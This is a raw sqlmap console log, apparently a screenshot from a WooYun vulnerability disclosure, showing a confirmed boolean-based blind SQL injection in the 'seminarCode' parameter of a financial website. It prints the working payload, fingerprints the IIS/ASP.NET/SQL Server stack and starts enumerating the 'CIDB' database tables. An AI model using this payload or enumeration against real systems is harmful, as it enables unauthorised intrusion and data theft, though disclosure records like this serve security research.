 管理员: SqlMap
[16:57:51] [INFO] testing connection to the target URL
[16:57:53] [WARNING] reflective value(s) found and filtering out
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: seminarCode (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: seminarCode=20160114JP' AND 2638=2638 AND 'iFKn'='iFKn
---
[16:57:53] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 8.1 or 2012 R2
web application technology: ASP.NET 4.0.30319, ASP.NET, Microsoft IIS 8.5
back-end DBMS: Microsoft SQL Server 2008
[16:57:53] [WARNING] missing table parameter, sqlmap will retrieve the number of
entries for all database management system databases' tables
[16:57:53] [INFO] fetching tables for database: CIDB
[16:57:53] [INFO] fetching number of tables for database 'CIDB'
[16:57:53] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[16:57:53] [INFO] retrieved:
sqlmap got a 302 redirect to 'https://ww om.hk:443/hk/financial/Sem
inar'. Do you want to follow? [Y/n]
9
www.wooyun.org
[16:58:02] [INFO] retrieved: dbo.Branches